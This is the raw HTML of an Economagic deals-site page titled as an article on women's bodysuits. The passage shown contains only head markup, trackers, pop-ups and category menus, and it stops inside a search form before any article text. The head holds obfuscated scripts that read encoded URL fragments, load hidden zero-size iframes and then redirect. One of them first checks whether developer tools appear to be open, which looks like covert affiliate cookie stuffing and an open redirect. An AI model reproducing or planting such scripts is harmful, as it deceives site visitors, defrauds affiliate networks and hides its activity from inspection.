

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-ro/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more
body_size: 29733
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Shape your body using bodies</title>
	<meta name="description" content="This versatile piece of clothing appeared in the 80s, conquered the streets and celebrities, becoming synonymous with practicality and style." />
	
	<meta name="subject" content="Shape your body using bodies" />
	<meta name="classification" content="Shape your body using bodies" />
	
	<meta name="revised" content="2026-01-15T06:52:40Z" />
	<meta property="article:published_time" content="2026-01-15T06:52:40Z" />
	<meta property="article:modified_time" content="2026-01-15T06:52:40Z" />
	<meta property="og:updated_time" content="2026-01-15T06:52:40Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Shape your body using bodies" />
	  <meta property="og:description"   content="This versatile piece of clothing appeared in the 80s, conquered the streets and celebrities, becoming synonymous with practicality and style." />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202010161816020024000000000000_Body-Feminino-Tendencia-Verao-2017.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="This versatile piece of clothing appeared in the 80s, conquered the streets and celebrities, becoming synonymous with practicality and style." />
	  <meta name="twitter:title" content="Shape your body using bodies" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202010161816020024000000000000_Body-Feminino-Tendencia-Verao-2017.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more",
  "headline": "Shape your body using bodies",
  "image": "https://cdn.dealsfor.life/GG202010161816020024000000000000_Body-Feminino-Tendencia-Verao-2017.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-shape-your-body-using-bodies-learn-to-love-your-curves-even-more",
  "dateCreated": "2020-10-16T17:31:41Z",
  "datePublished": "2020-10-16T17:31:41Z",
  "dateModified": "2026-01-15T06:52:40Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" np body with bulge and without curve rim 24842"," NP Body with Bulge and without Curve Rim 24842"," body black microfiber and lace - vf08"," Body Black Microfiber and Lace - VF08"," trifil body af v-neckline for women"," Trifil Body AF V-Neckline for Women","velvet body deep neckline nude","Velvet Body Deep Neckline Nude"," lace body with petal sleeve"," Lace Body with Petal Sleeve"," body with runway neckline"," Body with Runway Neckline"," short sleeve desert body"," Short Sleeve Desert Body"," body bandeau amazonian"," Body Bandeau Amazonian"," swimsuit"," swimsuit"," clothes"," clothes"," bodies"," bodies"," body"," body"," gym"," gym"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601150652400495000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601150652400495000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
